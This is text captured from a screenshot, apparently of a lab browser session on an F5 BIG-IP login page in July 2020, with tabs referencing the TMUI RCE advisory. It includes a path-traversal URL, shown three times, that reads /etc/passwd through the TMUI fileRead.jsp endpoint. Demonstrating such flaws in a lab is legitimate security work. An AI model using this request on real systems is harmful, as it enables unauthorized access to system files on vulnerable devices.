 Article: K52145254 - TMUI RCE
Article: K17333 - Overview of
BIG-IP® - demof5.lab.com (19
https://192.168.0.44/tmui/login
10.1.1.240
https://192.168.0.44/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Apps
https://192.168.0.44/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
https://192.168.0.44/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd - Google Search
f5
BIG-IP Configuration Utility
F5 Networks, Inc.
Hostname
demof5.lab.com
IP Address
192.168.0.44
Your credentials are no longer
valid. Please log in again.
Username
Password
Log in
Welcome to the BIG-IP Configuration Utility.
Log in with your username and password using the fields on the left.
(c) Copyright 1996-2019, F5 Networks, Inc., Seattle, Washington. All rights reserved.
F5 Networks, Inc. Legal Notices
Activate Windows
Go to Settings to activate
Windows.
ENG
8:24 AM
7/9/2020